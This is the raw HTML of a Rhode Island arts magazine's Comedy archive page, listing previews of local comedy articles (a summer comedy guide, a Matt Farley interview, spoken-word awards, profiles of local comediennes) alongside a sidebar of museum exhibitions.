	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-80344"><a href="https://motifri.com/category/more/comedy/" aria-current="page">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>Comedy</h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-138971" class="entry-preview post-138971 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy category-summer-guide">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/rhody-laugh-riots-a-key-to-the-ri-summer-comedy-scene/" title="Rhody Laugh Riots: A key to the RI summer comedy scene ">
					<img width="1280" height="960" src="https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960.webp" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960.webp" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960.webp 1280w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-300x225.webp 300w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-1024x768.webp 1024w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-768x576.webp 768w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-50x38.webp 50w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-50x38.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-50x38.webp 50w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-300x225.webp 300w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-1024x768.webp 1024w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960-768x576.webp 768w, https://www.motifri.com/wp-content/uploads/2025/05/rsw_1280h_960.webp 1280w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/rhody-laugh-riots-a-key-to-the-ri-summer-comedy-scene/" rel="bookmark"><time class="entry-date published" datetime="2025-05-28T14:08:07-04:00">May 28, 2025</time><time class="updated" datetime="2025-06-19T14:46:34-04:00">June 19, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/kirsten-logan/"><span class="author vcard">Kirsten Logan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a>, <a href="https://motifri.com/category/lifestyle/summer-guide/" rel="category tag">Summer Guide</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/rhody-laugh-riots-a-key-to-the-ri-summer-comedy-scene/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/rhody-laugh-riots-a-key-to-the-ri-summer-comedy-scene/">
		<h2 class="entry-title">Rhody Laugh Riots: A key to the RI summer comedy scene</h2></a>

		<p>Looking to tickle your funny bone this summer? Take a moment to step outside of the every-day existential dread, and lay into the loving lap of laughter. From Shoreline to [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/rhody-laugh-riots-a-key-to-the-ri-summer-comedy-scene/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-136541" class="entry-preview post-136541 post type-post status-publish format-standard hentry category-bonus category-comedy category-food">
    <div class="category-block category-Bonus"><a class="category-block" href="https://motifri.com/category/">Bonus</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/comedy-overview/" rel="bookmark"><time class="entry-date published" datetime="2025-03-12T15:42:47-04:00">March 12, 2025</time><time class="updated" datetime="2025-03-12T15:42:50-04:00">March 12, 2025</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/jenifer-may/"><span class="author vcard">Jenifer May</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/bonus/" rel="category tag">Bonus</a>, <a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a>, <a href="https://motifri.com/category/more/food/" rel="category tag">Food</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/comedy-overview/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/comedy-overview/">
		<h2 class="entry-title">Comedy Overview</h2></a>

		<p>Comedy &amp; Cuisine Collide in Providence – March 27 &#8211; 30 Gastronomy and guffaws are unleashed when comedy and cuisine collide in Providence March 27-30 &#8212; with not one, but [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/comedy-overview/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-127045" class="entry-preview post-127045 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy category-music tag-funny tag-good-music tag-local tag-matt-farley">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/matt-farley-wont-stop-in-conversation-with-the-prolifically-silly-songwriter/" title="Matt Farley Won&#8217;t Stop: In conversation with the prolifically silly songwriter ">
					<img width="1202" height="677" src="https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531.png" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531.png 1202w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-768x433.png 768w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-50x28.png 50w" sizes="(max-width: 1202px) 100vw, 1202px" />				</a>
				<noscript>
					<img width="50" height="28" src="https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-50x28.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-50x28.png 50w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531-768x433.png 768w, https://www.motifri.com/wp-content/uploads/2024/05/matt-farley-pic-e1717102438531.png 1202w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/matt-farley-wont-stop-in-conversation-with-the-prolifically-silly-songwriter/" rel="bookmark"><time class="entry-date published" datetime="2024-05-27T16:50:46-04:00">May 27, 2024</time><time class="updated" datetime="2024-06-12T12:02:21-04:00">June 12, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/dana/"><span class="author vcard">Dana Schneider</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/matt-farley-wont-stop-in-conversation-with-the-prolifically-silly-songwriter/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/matt-farley-wont-stop-in-conversation-with-the-prolifically-silly-songwriter/">
		<h2 class="entry-title">Matt Farley Won&#8217;t Stop: In conversation with the prolifically silly songwriter</h2></a>

		<p>In early May, Matt Farley released his 464th album (according to his total, but who’s keeping track?) titled Song High School Songs Fun. The album cover is a photo of [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/matt-farley-wont-stop-in-conversation-with-the-prolifically-silly-songwriter/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-124396" class="entry-preview post-124396 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy category-events category-poetry tag-comedy tag-local tag-local-act tag-only-in-rhode-island tag-rhode-island-black-storytellers tag-spoken-word tag-storytelling tag-things-to-do-in-ri-2 tag-to-do-in-ri">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/motifs-2024-ri-spoken-awards-and-the-winners-are/" title="Motif&#8217;s 2024 RI Spoken Awards: And the winners are&#8230; ">
					<img width="1280" height="718" src="https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183.jpg 1280w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-300x168.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-1024x574.jpg 1024w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-768x431.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-50x28.jpg 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="28" src="https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-50x28.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-50x28.jpg 50w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-300x168.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-1024x574.jpg 1024w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183-768x431.jpg 768w, https://www.motifri.com/wp-content/uploads/2024/04/IMG_9655-1-scaled-e1713198981183.jpg 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/motifs-2024-ri-spoken-awards-and-the-winners-are/" rel="bookmark"><time class="entry-date published" datetime="2024-04-16T09:01:00-04:00">April 16, 2024</time><time class="updated" datetime="2024-05-01T10:43:53-04:00">May 1, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/admiin/"><span class="author vcard">admiin</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a>, <a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/poetry/" rel="category tag">Poetry</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/motifs-2024-ri-spoken-awards-and-the-winners-are/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/motifs-2024-ri-spoken-awards-and-the-winners-are/">
		<h2 class="entry-title">Motif&#8217;s 2024 RI Spoken Awards: And the winners are&#8230;</h2></a>

		<p>A poet, a comedian, and a storyteller walk into a bar… it sounds like the beginning of a joke, but on Tuesday, April 9, it was a beautiful reality manifested [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/motifs-2024-ri-spoken-awards-and-the-winners-are/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-123514" class="entry-preview post-123514 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy tag-comedy tag-local tag-local-act">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/comediennes-of-quahogs-shucking-stereotypes-for-laughs/" title="Comediennes of Quahogs: Shucking stereotypes for laughs ">
					<img width="1280" height="721" src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png 1280w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-768x432.png 768w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="28" src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png 50w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-768x432.png 768w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/comediennes-of-quahogs-shucking-stereotypes-for-laughs/" rel="bookmark"><time class="entry-date published" datetime="2024-03-12T02:20:00-04:00">March 12, 2024</time><time class="updated" datetime="2024-03-14T18:39:47-04:00">March 14, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/kirsten-logan/"><span class="author vcard">Kirsten Logan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/comediennes-of-quahogs-shucking-stereotypes-for-laughs/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/comediennes-of-quahogs-shucking-stereotypes-for-laughs/">
		<h2 class="entry-title">Comediennes of Quahogs: Shucking stereotypes for laughs</h2></a>

		<p>Rhode Island women are tough: We wear T-shirts in 60-degree weather, drink iced coffee in the winter, love as deep as Providence potholes, fight as hard as Rhody Rams, act [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/comediennes-of-quahogs-shucking-stereotypes-for-laughs/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-123517" class="entry-preview post-123517 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy tag-local tag-local-act">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/comediennes-of-quahog-shucking-stereotypes-for-laughs/" title="Comediennes of Quahog: Shucking stereotypes for laughs ">
					<img width="1280" height="721" src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png 1280w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-768x432.png 768w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png 50w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="28" src="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-50x28.png 50w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-300x169.png 300w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-1024x577.png 1024w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401-768x432.png 768w, https://www.motifri.com/wp-content/uploads/2024/03/liz-moniz-and-len-cabral-2023-e1710455904401.png 1280w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/comediennes-of-quahog-shucking-stereotypes-for-laughs/" rel="bookmark"><time class="entry-date published" datetime="2024-03-11T23:04:00-04:00">March 11, 2024</time><time class="updated" datetime="2024-03-27T12:48:20-04:00">March 27, 2024</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/kirsten-logan/"><span class="author vcard">Kirsten Logan</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/more/comedy/" rel="category tag">Comedy</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/comediennes-of-quahog-shucking-stereotypes-for-laughs/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/comediennes-of-quahog-shucking-stereotypes-for-laughs/">
		<h2 class="entry-title">Comediennes of Quahog: Shucking stereotypes for laughs</h2></a>

		<p>Rhode Island women are tough: We wear T-shirts in 60-degree weather, drink iced coffee in the winter, love as deep as Providence potholes, fight as hard as Rhody Rams, act [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/comediennes-of-quahog-shucking-stereotypes-for-laughs/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-121247" class="entry-preview post-121247 post type-post status-publish format-standard has-post-thumbnail hentry category-comedy tag-funny tag-local">
    <div class="category-block category-More"><a class="category-block" href="https://motifri.com/category/More">More</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/all-hail-the-dutchess-a-conversation-with-a-ri-comedian-on-the-rise/" title="All Hail the Dutchess: A conversation with a RI comedian on the rise ">
					<img width="753" height="423" src="https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956.jpg 753w, https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956-300x169.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956-50x28.jpg 50w" sizes="auto, (max-width: 753px) 100vw, 753px" />				</a>
				<noscript>
					<img width="50" height="28" src="https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956-50x28.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956-50x28.jpg 50w, https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956-300x169.jpg 300w, https://www.motifri.com/wp-content/uploads/2024/01/dutchess-ss-1-e1706730182956.jpg 753w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
